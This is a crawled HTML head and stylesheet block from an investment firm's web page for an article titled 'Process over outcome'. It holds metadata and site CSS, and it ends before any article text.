

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/au/en/professional/Insights/process-over-outcome/
body_size: 69515
content:
<!DOCTYPE html>
<html lang="en-AU" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Process over outcome | Professional | Redwheel</title>
<meta name="description" content="The outcome will teach you very little about any individual decision."/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/au/en/professional/Insights/process-over-outcome/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Process over outcome | Professional | Redwheel">
<meta property="og:description" content="The outcome will teach you very little about any individual decision.">
<meta property="og:url" content="https://www.redwheel.com/au/en/professional/Insights/process-over-outcome/">
<meta property="og:site_name" content="AU EN Professional">
<meta property="og:updated_time" content="2024-09-04T17:44:30+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2022/01/d70d69d1692f283fbff4fbea9bc9f7d1/poker-1500x790.png">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2022/01/d70d69d1692f283fbff4fbea9bc9f7d1/poker-1500x790.png">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="421">
<meta property="og:image:alt" content="Process over outcome">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Process over outcome | Professional | Redwheel">
<meta name="twitter:description" content="The outcome will teach you very little about any individual decision.">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2022/01/d70d69d1692f283fbff4fbea9bc9f7d1/poker-1500x790.png">
<meta name="idio:author" content="Nick Clay">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/au\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/au\/en\/professional","name":"AU EN Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/au\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/au/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/au/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/au/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750358235' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-233{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-233 p{margin-bottom:24px;}.elementor-kit-233 a{color:#242424;}.elementor-kit-233 a:hover{color:#242424;}.elementor-kit-233 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-233 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-233 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-233 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-233 button,.elementor-kit-233 input[type="button"],.elementor-kit-233 input[type="submit"],.elementor-kit-233 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-233 input:not([type="button"]):not([type="submit"]),.elementor-kit-233 textarea,.elementor-kit-233 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-233 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
